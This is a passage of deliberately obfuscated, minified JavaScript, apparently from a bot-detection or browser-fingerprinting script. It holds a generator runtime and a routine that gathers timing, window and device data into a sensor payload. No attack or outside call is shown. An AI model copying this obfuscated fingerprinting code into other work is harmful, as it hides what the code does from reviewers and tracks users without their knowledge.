Fv()[tJ(c5)],Hn('',[][[]]))?Fv()[tJ(cx)](zI,ZO):Fv()[tJ(OI)].call(null,UB,KJh)](OWQ,KgQ):(OWQ[XE()[sR(zc)].call(null,FY,qj,ZV)]=KgQ,YkQ(OWQ,VrQ,XE()[sR(N9)].apply(null,[hm,Us,RX])));OWQ[XE()[sR(ZE)](b4,hz,O9)]=F[kE()[Dv(zm)](QU(QU({})),Qt,Mn,xT)][XE()[sR(Pz)](vm,PS,QU(QU(R6)))](IqQ);var kqQ;return If.pop(),kqQ=OWQ,kqQ;};UlQ[Fv()[tJ(xd)](hj,HO)]=function(SD){return Z8.apply(this,[Q3,arguments]);};AhQ(dqQ[XE()[sR(ZE)](TEh,hz,TT)]);YkQ(dqQ[XE()[sR(ZE)](TEh,hz,QU([]))],HgQ,function(){return Z8.apply(this,[fR,arguments]);});UlQ[kE()[Dv(S9)].apply(null,[tA,Pth,GX,QU(R6)])]=dqQ;UlQ[bF()[z4(J0)].apply(null,[Hf,pX,Nm,ON,kqh])]=function(A9h,T9h,LKQ,KZQ,wWQ){If.push(GFh);pE(vCh(R6),wWQ)&&(wWQ=F[XE()[sR(Y0)](Yrh,z0,FA)]);var ZVh=new dqQ(k3Q(A9h,T9h,LKQ,KZQ),wWQ);var nLQ;return nLQ=UlQ[XE()[sR(hV)].apply(null,[OE,Kz,IH])](T9h)?ZVh:ZVh[bF()[z4(DO)].apply(null,[QU(QU(R6)),YY,fO,cJ,S8])]()[Fv()[tJ(S9)](Gkh,Erh)](function(T3Q){var rLQ;If.push(Ys);return rLQ=T3Q[pE(typeof XE()[sR(k9)],Hn([],[][[]]))?XE()[sR(U4)](wB,n0,N0):XE()[sR(vP)](m2,W8,GY)]?T3Q[Fv()[tJ(vN)](FH,lU)]:ZVh[bF()[z4(DO)](xd,kz,fO,cJ,Ln)](),If.pop(),rLQ;}),If.pop(),nLQ;};AhQ(IqQ);YkQ(IqQ,VrQ,Fv()[tJ(NH)].apply(null,[Hc,KZh]));YkQ(IqQ,fhQ,function(){return Z8.apply(this,[A,arguments]);});YkQ(IqQ,pE(typeof kE()[Dv(VH)],Hn([],[][[]]))?kE()[Dv(kO)](zm,Bj,BCh,QU([])):kE()[Dv(YY)](QU({}),U5,cc,X5),function(){return Z8.apply(this,[Xb,arguments]);});UlQ[kE()[Dv(kz)](vP,Gd,Hc,NH)]=function(qT){return Z8.apply(this,[VW,arguments]);};UlQ[rv(typeof kE()[Dv(LH)],'undefined')?kE()[Dv(fs)](nS,ckh,Xkh,Yx):kE()[Dv(kO)].call(null,EF,dx,U5,QU(QU([])))]=NrQ;JqQ[XE()[sR(ZE)](TEh,hz,QU(RX))]=Ez(kq,[kE()[Dv(cJ)](pT,fZh,YA,U4),JqQ,Fv()[tJ(vP)](nA,lA),function S1Q(WQQ){If.push(cB);if(this[kE()[Dv(vP)](QU(RX),HO,CA,YY)]=R6,this[bF()[z4(DO)].call(null,hD,zc,fO,cJ,j5)]=R6,this[pt()[mO(CS)](PV,cJ,CV,Zs,Qx,IB)]=this[Fv()[tJ(YY)].call(null,rhh,XD)]=qkQ,this[XE()[sR(vP)].apply(null,[Okh,W8,GY])]=QU(RX),this[rv(typeof kE()[Dv(Ts)],'undefined')?kE()[Dv(B9)].apply(null,[zc,n3h,UB,C4]):kE()[Dv(kO)](QU([]),gS,MD,vF)]=null,this[wI()[lP(J0)](fI,qQh,QU(QU([])),Qx,lz)]=rv(typeof bF()[z4(x6)],Hn([],[][[]]))?bF()[z4(DO)](ZV,mP,fO,cJ,j5):bF()[z4(zI)](Hj,nS,rrh,U0,Us),this[kE()[Dv(YX)].call(null,pX,Yv,p7,QU(QU(RX)))]=qkQ,this[fT()[Qc(U4)](dB,g6,T0,g6,ZE)][XE()[sR(kz)](XS,pj,Nc)](sgQ),QU(WQQ))for(var SgQ in this)pE(Fv()[tJ(CS)](B9,HJ),SgQ[kE()[Dv(g6)](tA,Glh,H6,mj)](R6))&&mqQ.call(this,SgQ)&&QU(F[kE()[Dv(H6)].call(null,xT,EH,z0,VH)](FB(SgQ[fT()[Qc(CS)](p5,A0,CV,QA,ON)](RX))))&&(this[SgQ]=qkQ);If.pop();},kE()[Dv(LH)].apply(null,[FA,ZA,S3h,cJ]),function(){return Z8.apply(this,[wl,arguments]);},XE()[sR(LH)](dk,K5,U4),function trQ(mph){If.push(GZh);if(this[XE()[sR(vP)](Vlh,W8,LH)])throw mph;var b3Q=this;function Q9h(qlQ,GkQ){If.push(I0);XrQ[XE()[sR(S5)].apply(null,[lY,R2,vP])]=rv(typeof Fv()[tJ(YS)],Hn('',[][[]]))?Fv()[tJ(Mt)](JD,VF):Fv()[tJ(OI)](Nm,Fz);XrQ[pE(typeof kE()[Dv(Zs)],Hn('',[][[]]))?kE()[Dv(kO)].call(null,ZE,AB,Gc,zT):kE()[Dv(YX)].apply(null,[xd,j6,p7,hD])]=mph;b3Q[pE(typeof bF()[z4(g6)],'undefined')?bF()[z4(zI)].apply(null,[U4,zm,pKh,gx,MKh]):bF()[z4(DO)](QU(R6),OI,fO,cJ,Yhh)]=qlQ;GkQ&&(b3Q[wI()[lP(J0)](fI,wd,kO,Qx,lz)]=bF()[z4(DO)](vF,Bx,fO,cJ,Yhh),b3Q[kE()[Dv(YX)](CS,j6,p7,vP)]=qkQ);var EVh;return If.pop(),EVh=QU(QU(GkQ)),EVh;}for(var IKQ=xc(this[rv(typeof fT()[Qc(dD)],Hn(Fv()[tJ(cJ)](vU,EZh),[][[]]))?fT()[Qc(U4)].call(null,dB,S5,A9,GY,ZE):fT()[Qc(vN)](Jc,Md,LZh,Kz,bc)][Fv()[tJ(R6)].apply(null,[I2,GB])],RX);N6(IKQ,R6);--IKQ){var prQ=this[fT()[Qc(U4)](dB,IH,A9,QU(QU(RX)),ZE)][IKQ],XrQ=prQ[kE()[Dv(Kc)].call(null,VO,rJ,lT,k9)];if(pE(XE()[sR(NH)](RY,Qx,vN),prQ[XE()[sR(cx)](RY,JV,YY)])){var TrQ;return TrQ=Q9h(bF()[z4(QA)].call(null,fI,kO,Hj,g6,vPh)),If.pop(),TrQ;}if(BZh(prQ[XE()[sR(cx)](RY,JV,B9)],this[kE()[Dv(vP)].apply(null,[NH,kn,CA,zT])])){var BZQ=mqQ.call(prQ,kE()[Dv(Kz)](K5,LKh,pj,kz)),UqQ=mqQ.call(prQ,XE()[sR(xd)].apply(null,[rKh,Tc,zm]));if(BZQ&&UqQ){if(lm(this[kE()[Dv(vP)](ZE,kn,CA,QU(RX))],prQ[kE()[Dv(Kz)](YY,LKh,pj,H6)])){var kZQ;return kZQ=Q9h(prQ[kE()[Dv(Kz)].apply(null,[H6,LKh,pj,N9])],QU(R6)),If.pop(),kZQ;}if(lm(this[kE()[Dv(vP)](Qx,kn,CA,k9)],prQ[rv(typeof XE()[sR(Zs)],'undefined')?XE()[sR(xd)].apply(null,[rKh,Tc,H6]):XE()[sR(U4)](bQh,s5,PV)])){var m3Q;return m3Q=Q9h(prQ[XE()[sR(xd)](rKh,Tc,Rs)]),If.pop(),m3Q;}}else if(BZQ){if(lm(this[kE()[Dv(vP)](QA,kn,CA,QU([]))],prQ[kE()[Dv(Kz)].apply(null,[S5,LKh,pj,Kz])])){var m9h;return m9h=Q9h(prQ[pE(typeof kE()[Dv(ss)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,mP,phh,sS,ON):kE()[Dv(Kz)].apply(null,[YY,LKh,pj,LH])],QU(r6[R2])),If.pop(),m9h;}}else{if(QU(UqQ))throw new (F[Fv()[tJ(dD)](VH,l9)])(rv(typeof XE()[sR(qx)],Hn('',[][[]]))?XE()[sR(EF)].apply(null,[bkh,YNh,K5]):XE()[sR(U4)].call(null,ZS,ET,KD));if(lm(this[kE()[Dv(vP)](YX,kn,CA,NH)],prQ[XE()[sR(xd)](rKh,Tc,ZE)])){var JrQ;return JrQ=Q9h(prQ[XE()[sR(xd)].call(null,rKh,Tc,JD)]),If.pop(),JrQ;}}}}If.pop();},Fv()[tJ(kz)](s5,p3h),function nrQ(kgQ,LWQ){If.push(cB);for(var xzh=xc(this[fT()[Qc(U4)](dB,Md,T0,QU(QU(RX)),ZE)][rv(typeof Fv()[tJ(U4)],Hn('',[][[]]))?Fv()[tJ(R6)].apply(null,[I2,xV]):Fv()[tJ(OI)](Ts,IZh)],RX);N6(xzh,R6);--xzh){var X9h=this[rv(typeof fT()[Qc(vN)],Hn(Fv()[tJ(cJ)](vU,bGh),[][[]]))?fT()[Qc(U4)].call(null,dB,PS,T0,QU(QU({})),ZE):fT()[Qc(vN)](cx,cJ,dB,DO,Kwh)][xzh];if(BZh(X9h[XE()[sR(cx)].call(null,Ov,JV,vF)],this[kE()[Dv(vP)](IH,HO,CA,QU(QU(R6)))])&&mqQ.call(X9h,XE()[sR(xd)].call(null,JJh,Tc,DD))&&lm(this[kE()[Dv(vP)](DD,HO,CA,QU(R6))],X9h[XE()[sR(xd)].apply(null,[JJh,Tc,dD])])){var qWQ=X9h;break;}}qWQ&&(pE(kE()[Dv(YF)](lV,Nx,B5,vP),kgQ)||pE(pt()[mO(lV)](Hf,QA,jrh,Qx,S9,vV),kgQ))&&BZh(qWQ[XE()[sR(cx)].call(null,Ov,JV,Ws)],LWQ)&&BZh(LWQ,qWQ[XE()[sR(xd)](JJh,Tc,MH)])&&(qWQ=null);var nkQ=qWQ?qWQ[kE()[Dv(Kc)](PV,fm,lT,zI)]:{};nkQ[XE()[sR(S5)].apply(null,[zD,R2,Nc])]=kgQ;nkQ[kE()[Dv(YX)](QU(RX),Yv,p7,zm)]=LWQ;var bqQ;return bqQ=qWQ?(this[pE(typeof wI()[lP(Nm)],Hn([],[][[]]))?wI()[lP(kO)].apply(null,[d5,d9,JD,Mz,Nc]):wI()[lP(J0)].apply(null,[fI,qQh,tA,Qx,Qx])]=bF()[z4(DO)].apply(null,[Zs,WP,fO,cJ,j5]),this[bF()[z4(DO)](vP,FA,fO,cJ,j5)]=qWQ[XE()[sR(xd)](JJh,Tc,BN)],BLQ):this[kE()[Dv(cx)].call(null,J0,Up,Jj,B9)](nkQ),If.pop(),bqQ;},kE()[Dv(cx)](Md,F9,Jj,sN),function ckQ(A3Q,wLQ){If.push(M0);if(pE(Fv()[tJ(Mt)](JD,Vm),A3Q[rv(typeof XE()[sR(hD)],Hn([],[][[]]))?XE()[sR(S5)](ff,R2,zI):XE()[sR(U4)].call(null,KS,E8,dD)]))throw A3Q[kE()[Dv(YX)].apply(null,[Pz,vO,p7,ZV])];pE(kE()[Dv(YF)].call(null,WP,NX,B5,wO),A3Q[XE()[sR(S5)].call(null,ff,R2,Nc)])||pE(pt()[mO(lV)](A0,QA,d4,wO,kO,vV),A3Q[XE()[sR(S5)](ff,R2,cx)])?this[rv(typeof bF()[z4(BN)],'undefined')?bF()[z4(DO)](Bx,YF,fO,cJ,vv):bF()[z4(zI)](Nm,R6,ON,Drh,v7)]=A3Q[kE()[Dv(YX)](zT,vO,p7,TJ)]:pE(rv(typeof XE()[sR(XH)],'undefined')?XE()[sR(YY)](B2,mT,YX):XE()[sR(U4)](N9,bN,xT),A3Q[XE()[sR(S5)].apply(null,[ff,R2,g6])])?(this[Fv()[tJ(hV)].apply(null,[zX,Zf])]=this[kE()[Dv(YX)].apply(null,[KD,vO,p7,QU(QU({}))])]=A3Q[kE()[Dv(YX)](g6,vO,p7,Ws)],this[wI()[lP(J0)].apply(null,[fI,jf,g6,Qx,BN])]=XE()[sR(YY)](B2,mT,k9),this[bF()[z4(DO)].apply(null,[JD,BN,fO,cJ,vv])]=bF()[z4(QA)].apply(null,[QU(QU(R6)),WP,Hj,g6,T6])):pE(rv(typeof Fv()[tJ(Xrh)],Hn('',[][[]]))?Fv()[tJ(Kz)](cc,MP):Fv()[tJ(OI)](t5,bQh),A3Q[pE(typeof XE()[sR(DO)],'undefined')?XE()[sR(U4)].apply(null,[rvh,zqh,QU(R6)]):XE()[sR(S5)].apply(null,[ff,R2,Qx])])&&wLQ&&(this[rv(typeof bF()[z4(ON)],'undefined')?bF()[z4(DO)](QU({}),YX,fO,cJ,vv):bF()[z4(zI)](ON,vF,zc,B1h,H3h)]=wLQ);var CrQ;return If.pop(),CrQ=BLQ,CrQ;},Fv()[tJ(zc)](z9,S0),function hph(QWQ){If.push(Ox);for(var m1Q=xc(this[pE(typeof fT()[Qc(JD)],Hn([],[][[]]))?fT()[Qc(vN)].call(null,sS,cx,j5,Bx,WT):fT()[Qc(U4)](dB,Kz,Vhh,zm,ZE)][Fv()[tJ(R6)](I2,K9)],RX);N6(m1Q,r6[R2]);--m1Q){var hzh=this[fT()[Qc(U4)](dB,U4,Vhh,ZV,ZE)][m1Q];if(pE(hzh[XE()[sR(xd)](Xj,Tc,fs)],QWQ)){var wgQ;return this[kE()[Dv(cx)](A0,vlh,Jj,g6)](hzh[kE()[Dv(Kc)](B9,bP,lT,YX)],hzh[pE(typeof kE()[Dv(IH)],Hn([],[][[]]))?kE()[Dv(kO)](QU(QU(RX)),I9,Oz,x6):kE()[Dv(Mt)].call(null,zI,tf,R2,YF)]),sgQ(hzh),If.pop(),wgQ=BLQ,wgQ;}}If.pop();},Fv()[tJ(Y0)](jJ,IF),function Gzh(QkQ){If.push(pX);for(var rQQ=xc(this[pE(typeof fT()[Qc(N0)],Hn(Fv()[tJ(cJ)](vU,wqh),[][[]]))?fT()[Qc(vN)](nwh,PV,tj,QU(QU(R6)),Ss):fT()[Qc(U4)](dB,YF,pV,p7,ZE)][Fv()[tJ(R6)](I2,MQh)],r6[RX]);N6(rQQ,R6);--rQQ){var F9h=this[fT()[Qc(U4)](dB,NH,pV,pT,ZE)][rQQ];if(pE(F9h[rv(typeof XE()[sR(WV)],Hn('',[][[]]))?XE()[sR(cx)](pkh,JV,kz):XE()[sR(U4)].apply(null,[BCh,BH,NH])],QkQ)){var WWQ=F9h[kE()[Dv(Kc)](QA,L4,lT,TJ)];if(pE(rv(typeof Fv()[tJ(U8)],Hn([],[][[]]))?Fv()[tJ(Mt)](JD,Tj):Fv()[tJ(OI)](qH,ls),WWQ[XE()[sR(S5)](H3h,R2,Rs)])){var d9h=WWQ[kE()[Dv(YX)].call(null,QU(R6),I6,p7,S9)];sgQ(F9h);}var Pph;return If.pop(),Pph=d9h,Pph;}}throw new (F[Fv()[tJ(dD)].call(null,VH,ws)])(kE()[Dv(xd)].call(null,WP,GD,ZV,kz));},pt()[mO(Zs)].apply(null,[Zs,zm,MKh,EF,QU(QU({})),qz]),function q1Q(YgQ,D1Q,J3Q){If.push(IA);this[kE()[Dv(B9)].apply(null,[QU(RX),zEh,UB,R2])]=Ez(kq,[pE(typeof XE()[sR(Y0)],Hn([],[][[]]))?XE()[sR(U4)].call(null,E5,E9,Nm):XE()[sR(Mt)](bP,WP,QU(QU([]))),NrQ(YgQ),bF()[z4(cJ)](QU(QU(R6)),CS,x5,ZE,sj),D1Q,bF()[z4(Qx)].apply(null,[TJ,mj,ls,J0,Ygh]),J3Q]);pE(bF()[z4(DO)](S9,DO,fO,cJ,Ygh),this[wI()[lP(J0)](fI,Trh,hD,Qx,Hj)])&&(this[kE()[Dv(YX)](NH,xn,p7,Md)]=qkQ);var YlQ;return If.pop(),YlQ=BLQ,YlQ;}]);var jqQ;return If.pop(),jqQ=UlQ,jqQ;};var cLQ=function(){var jkQ=R6;if(vMh)jkQ|=r6[RX];if(GgQ)jkQ|=DO;if(RkQ)jkQ|=cJ;if(L3Q)jkQ|=QA;return jkQ;};var rKQ=function(wVh){If.push(hCh);var pqQ=jS(arguments[Fv()[tJ(R6)](I2,pf)],r6[RX])&&rv(arguments[RX],undefined)?arguments[RX]:QU(QU([]));if(rv(typeof wVh,pE(typeof wI()[lP(DO)],Hn([],[][[]]))?wI()[lP(kO)](B1h,l3h,mj,X3h,Hj):wI()[lP(RX)].apply(null,[O0,gqh,kO,Qx,Qx]))){var KqQ;return KqQ=Ez(kq,[pt()[mO(ZV)](vN,g6,Vlh,YY,QU(QU(RX)),nA),R6,bF()[z4(TT)](K5,YY,jQh,DO,k0),Fv()[tJ(Vj)](XH,zD)]),If.pop(),KqQ;}var dZQ=vQ[Fv()[tJ(K5)].apply(null,[v0,Yv])]();var lQQ=Fv()[tJ(Vj)](XH,zD);if(pqQ&&rv(xkQ,Fv()[tJ(cJ)](vU,SB))){if(rv(wVh,xkQ)){dZQ=RX;lQQ=xkQ;}}if(pqQ){xkQ=wVh;}var mWQ;return mWQ=Ez(kq,[pt()[mO(ZV)](Pz,g6,Vlh,tA,S9,nA),dZQ,bF()[z4(TT)](J0,dD,jQh,DO,k0),lQQ]),If.pop(),mWQ;};var sVh=function(FkQ,qZQ){If.push(Drh);b1Q(fT()[Qc(Nm)](TJ,xT,nfh,QU(RX),ON));var g9h=r6[R2];var Aph={};try{var SZQ=If.length;var XKQ=QU(QU(rC));g9h=MJh();var TZQ=xc(MJh(),F[rv(typeof kE()[Dv(p5)],Hn('',[][[]]))?kE()[Dv(QA)].call(null,Sx,FO,dV,pT):kE()[Dv(kO)].apply(null,[N0,n7,Rv,R6])].bmak[fT()[Qc(S5)](dV,pT,rwh,Ws,J0)]);var srQ=F[kE()[Dv(QA)](Y0,FO,dV,xd)][kE()[Dv(wz)].call(null,KV,ct,md,QU(RX))]?kE()[Dv(t3h)].apply(null,[kO,EGh,jQh,QU([])]):Fv()[tJ(jQh)].apply(null,[TT,PA]);var v9h=F[kE()[Dv(QA)](g6,FO,dV,N0)][kE()[Dv(pV)].apply(null,[Hf,jn,B9,Rs])]?kE()[Dv(vs)](RX,Z4,ld,tA):Fv()[tJ(B1h)](gj,bc);var h9h=F[kE()[Dv(QA)](QU(QU([])),FO,dV,DO)][XE()[sR(Wz)].apply(null,[EGh,zm,pT])]?Fv()[tJ(Tc)].call(null,E9,Wn):kE()[Dv(QD)](sN,OB,Kj,Rs);var f3Q=Fv()[tJ(cJ)].apply(null,[vU,hs])[kE()[Dv(JD)].call(null,LH,MJ,IH,cx)](srQ,kE()[Dv(sN)](vP,glh,c5,ON))[kE()[Dv(JD)].call(null,QU(RX),MJ,IH,QU(QU(R6)))](v9h,kE()[Dv(sN)](MH,glh,c5,QU(R6)))[kE()[Dv(JD)](Hj,MJ,IH,QU(R6))](h9h);var fzh=txh();var xWQ=F[XE()[sR(CS)].apply(null,[hI,CS,QU({})])][XE()[sR(qj)].apply(null,[whh,pT,dD])][kE()[Dv(NH)](QU(QU([])),nn,wz,WP)](new (F[pt()[mO(dD)].call(null,H6,Qx,Uvh,QU(QU(RX)),Sx,IH)])(XE()[sR(dLh)](sV,DT,QU(QU(RX))),Fv()[tJ(EF)](rj,YN)),Fv()[tJ(cJ)].call(null,vU,hs));var V3Q=(pE(typeof Fv()[tJ(Olh)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,cX,BN):Fv()[tJ(cJ)](vU,hs))[kE()[Dv(JD)](QU(RX),MJ,IH,cx)](gmh,kE()[Dv(sN)](IH,glh,c5,ON))[kE()[Dv(JD)].call(null,kO,MJ,IH,pT)](bWQ);if(QU(QZQ[fT()[Qc(ZV)](SH,wO,Fz,MH,CS)])&&(pE(tSh,QU(HR))||N6(bWQ,R6))){QZQ=F[kE()[Dv(zm)].call(null,QA,tp,Mn,x6)][XE()[sR(FA)](Ufh,AB,QU({}))](QZQ,Z6h(),Ez(kq,[pE(typeof fT()[Qc(ZV)],Hn(Fv()[tJ(cJ)].call(null,vU,hs),[][[]]))?fT()[Qc(vN)].apply(null,[CQh,TJ,YY,Hf,Jkh]):fT()[Qc(ZV)].apply(null,[SH,S9,Fz,hV,CS]),QU(QU([]))]));}var vqQ=ZPh(),D9h=pch(vqQ,cJ),Wzh=D9h[R6],NLQ=D9h[vQ[fT()[Qc(Pz)](Kj,JD,rvh,NH,g6)]()],cMh=D9h[DO],t1Q=D9h[g6];var YrQ=Pfh(),JgQ=pch(YrQ,cJ),xhQ=JgQ[r6[R2]],KkQ=JgQ[RX],dMh=JgQ[DO],jlQ=JgQ[g6];var PrQ=NIh(),fkQ=pch(PrQ,Qx),TkQ=fkQ[R6],TlQ=fkQ[RX],TgQ=fkQ[r6[zm]],nMh=fkQ[g6],KLQ=fkQ[cJ],FKQ=fkQ[r6[GX]];X4h();var Ozh=Hn(Hn(Hn(Hn(Hn(Wzh,NLQ),GKQ),LqQ),cMh),t1Q);var Q1Q=XE()[sR(SH)](zn,tV,Nc);var bkQ=p6h(F[rv(typeof kE()[Dv(vd)],Hn([],[][[]]))?kE()[Dv(QA)].call(null,zm,FO,dV,dD):kE()[Dv(kO)].call(null,IH,Lc,APh,QU(QU({})))].bmak[fT()[Qc(S5)](dV,vN,rwh,YF,J0)]);var clQ=xc(MJh(),F[kE()[Dv(QA)](ZV,FO,dV,QU(R6))].bmak[fT()[Qc(S5)].apply(null,[dV,tA,rwh,mj,J0])]);var qzh=F[Fv()[tJ(ON)](J0,V6)](hA(whQ,Qx),ZE);var BWQ=KP(rQ,[]);var GrQ=MJh();var lgQ=Fv()[tJ(cJ)](vU,hs)[kE()[Dv(JD)](QU({}),MJ,IH,QU({}))](zz(QZQ[pE(typeof Fv()[tJ(qz)],'undefined')?Fv()[tJ(OI)](mrh,tp):Fv()[tJ(tA)](YNh,wX)]));var OKQ=R4h();var MWQ=rKQ(OKQ,tSh);if(F[kE()[Dv(QA)](Pz,FO,dV,QU({}))].bmak[pE(typeof Fv()[tJ(gB)],Hn([],[][[]]))?Fv()[tJ(OI)](Tj,Ld):Fv()[tJ(Mqh)](vd,U6h)]){mzh();BKQ();drQ=RYh(kq,[]);rMh=RYh(zh,[]);vQQ=RYh(Xk,[]);NVh=RYh(Hr,[]);}var OMh=hgQ();var xlQ=URh()(Ez(kq,[Fv()[tJ(pT)](kO,tw),F[pE(typeof kE()[Dv(A0)],Hn([],[][[]]))?kE()[Dv(kO)](VO,GD,Vp,ZE):kE()[Dv(QA)](Nm,FO,dV,Rs)].bmak[fT()[Qc(S5)](dV,QA,rwh,QU(R6),J0)],pt()[mO(MH)](nS,ZE,A3h,QA,zc,mFh),KP(Nq,[OMh]),fT()[Qc(MH)].call(null,Lqh,lV,Clh,BN,zm),TlQ,XE()[sR(Wc)].call(null,M6,dV,mP),Ozh,Fv()[tJ(x7)](NH,WX),TZQ]));rgQ=GQ(TZQ,xlQ,bWQ,Ozh);var OqQ=xc(MJh(),GrQ);var H1Q=[Ez(kq,[XE()[sR(U7)].apply(null,[Vlh,qx,fs]),Hn(Wzh,r6[RX])]),Ez(kq,[XE()[sR(G5)].call(null,UO,vU,k9),Hn(NLQ,Rs)]),Ez(kq,[kE()[Dv(CWh)](QU([]),qX,E9,U4),Hn(cMh,r6[g6])]),Ez(kq,[Fv()[tJ(B8)](VT,MN),GKQ]),Ez(kq,[rv(typeof XE()[sR(Olh)],'undefined')?XE()[sR(ps)](FY,kB,QU(QU(R6))):XE()[sR(U4)](MKh,TV,MH),LqQ]),Ez(kq,[wI()[lP(GX)](z9,Jkh,cJ,cJ,kz),t1Q]),Ez(kq,[XE()[sR(rhh)](Vm,Ts,YX),Ozh]),Ez(kq,[kE()[Dv(khh)](xd,JCh,G5,nS),TZQ]),Ez(kq,[bF()[z4(BN)](PS,Kz,z2,DO,dIh),z3Q]),Ez(kq,[Fv()[tJ(Hc)](s9,n0),F[kE()[Dv(QA)].call(null,QU(RX),FO,dV,Qx)].bmak[fT()[Qc(S5)](dV,p7,rwh,S5,J0)]]),Ez(kq,[bF()[z4(PS)].call(null,QU(QU([])),FA,dJ,g6,Fz),QZQ[XE()[sR(pX)].call(null,Pm,bz,x6)]]),Ez(kq,[XE()[sR(dT)].apply(null,[h9,md,zm]),whQ]),Ez(kq,[kE()[Dv(ls)](dD,VR,BX,dD),xhQ]),Ez(kq,[Fv()[tJ(DWh)](lT,Kd),KkQ]),Ez(kq,[fT()[Qc(O9)](hz,EF,UKh,X5,g6),qzh]),Ez(kq,[pE(typeof XE()[sR(GX)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[GD,kB,QU(QU([]))]):XE()[sR(wz)].apply(null,[jN,kO,VH]),jlQ]),Ez(kq,[wI()[lP(FA)].apply(null,[Ic,rvh,vF,DO,BN]),dMh]),Ez(kq,[pE(typeof bF()[z4(ON)],'undefined')?bF()[z4(zI)].apply(null,[g6,WP,S0,j0,Mc]):bF()[z4(X5)](k9,Bx,Zx,cJ,rwh),clQ]),Ez(kq,[XE()[sR(t3h)](QJh,C1h,Pz),Ojh]),Ez(kq,[Fv()[tJ(hV)].call(null,zX,Dt),QZQ[kE()[Dv(rhh)](GX,WKh,TT,QU([]))]]),Ez(kq,[Fv()[tJ(s5)].call(null,mj,II),QZQ[Fv()[tJ(trh)](gS,G8)]]),Ez(kq,[kE()[Dv(trh)](LH,lFh,mj,xT),BWQ]),Ez(kq,[Fv()[tJ(E8)](Xz,wq),Q1Q]),Ez(kq,[XE()[sR(pV)](Qz,Y0,vN),bkQ[r6[R2]]]),Ez(kq,[pE(typeof XE()[sR(vP)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[PWh,Zj,zI]):XE()[sR(vs)].apply(null,[h9,ss,VO]),bkQ[RX]]),Ez(kq,[pE(typeof kE()[Dv(gj)],Hn('',[][[]]))?kE()[Dv(kO)](Sx,Mqh,Dd,vP):kE()[Dv(vU)].call(null,DD,gX,g6,lV),Sqh(Wl,[])]),Ez(kq,[kE()[Dv(dV)](hD,YP,C1h,sN),gbh()]),Ez(kq,[Fv()[tJ(bd)].call(null,YF,OIh),Fv()[tJ(cJ)](vU,hs)]),Ez(kq,[pE(typeof wI()[lP(mP)],Hn(pE(typeof Fv()[tJ(zm)],'undefined')?Fv()[tJ(OI)](WI,k1h):Fv()[tJ(cJ)](vU,hs),[][[]]))?wI()[lP(kO)](PA,NGh,pT,tgh,DD):wI()[lP(Bx)](vV,A3h,GX,g6,GX),Fv()[tJ(cJ)](vU,hs)[kE()[Dv(JD)].call(null,N0,MJ,IH,QU({}))](rgQ,kE()[Dv(sN)](QA,glh,c5,QU(R6)))[kE()[Dv(JD)](zT,MJ,IH,fI)](OqQ,kE()[Dv(sN)](Ws,glh,c5,kO))[pE(typeof kE()[Dv(Jj)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,cJ,sB,Ys,mP):kE()[Dv(JD)].call(null,V2,MJ,IH,Y0)](kxh)]),Ez(kq,[Fv()[tJ(Ath)](DO,mLh),drQ])];if(F[kE()[Dv(pT)].call(null,QU(QU(RX)),nB,Td,S9)]){H1Q[XE()[sR(g6)](gEh,hV,GY)](Ez(kq,[rv(typeof Fv()[tJ(Mt)],'undefined')?Fv()[tJ(mB)].call(null,Z9,b4):Fv()[tJ(OI)].apply(null,[L0,d7]),F[kE()[Dv(pT)](NH,nB,Td,FA)][rv(typeof Fv()[tJ(A0)],'undefined')?Fv()[tJ(sS)].call(null,sS,VU):Fv()[tJ(OI)](U8,nGh)](AKQ)||Fv()[tJ(cJ)](vU,hs)]));}if(QU(QrQ)&&(pE(tSh,QU([]))||jS(bWQ,R6))){brQ();QrQ=QU(QU([]));}var LlQ=FZQ();var OZQ=QhQ();var crQ,ChQ,vWQ;if(nVh){crQ=[][kE()[Dv(JD)].call(null,cx,MJ,IH,IH)](pgQ)[pE(typeof kE()[Dv(Pd)],'undefined')?kE()[Dv(kO)](QU({}),qx,hM,ZE):kE()[Dv(JD)](Kz,MJ,IH,EF)]([Ez(kq,[kE()[Dv(KCh)](YY,vv,Kx,cx),XWQ]),Ez(kq,[pE(typeof kE()[Dv(K5)],Hn([],[][[]]))?kE()[Dv(kO)](YX,vUh,Kx,QU(QU({}))):kE()[Dv(Vj)](YF,H8,PV,fI),Fv()[tJ(cJ)].call(null,vU,hs)])]);ChQ=Fv()[tJ(cJ)](vU,hs)[pE(typeof kE()[Dv(vV)],Hn('',[][[]]))?kE()[Dv(kO)](QU(QU([])),glh,qp,zm):kE()[Dv(JD)].call(null,YY,MJ,IH,Hj)](Y9h,kE()[Dv(sN)](Hj,glh,c5,YF))[kE()[Dv(JD)].call(null,vP,MJ,IH,YF)](UKQ,kE()[Dv(sN)](cx,glh,c5,R2))[kE()[Dv(JD)].apply(null,[Zs,MJ,IH,zc])](WLQ,rv(typeof kE()[Dv(ls)],Hn('',[][[]]))?kE()[Dv(sN)].call(null,Pz,glh,c5,QU(QU(RX))):kE()[Dv(kO)].call(null,QU(QU(RX)),GT,Qz,sN))[kE()[Dv(JD)].call(null,DD,MJ,IH,mj)](GqQ,pE(typeof kE()[Dv(Jj)],Hn('',[][[]]))?kE()[Dv(kO)](S9,cLh,bd,OI):kE()[Dv(jQh)](QU(QU([])),zf,vV,zc))[kE()[Dv(JD)](QU(QU([])),MJ,IH,Ws)](rMh,kE()[Dv(sN)](MH,glh,c5,QU(RX)))[kE()[Dv(JD)].call(null,lV,MJ,IH,tA)](vQQ);vWQ=(pE(typeof Fv()[tJ(mx)],'undefined')?Fv()[tJ(OI)](Eqh,fz):Fv()[tJ(cJ)](vU,hs))[kE()[Dv(JD)].apply(null,[hD,MJ,IH,OI])](XLQ,pE(typeof 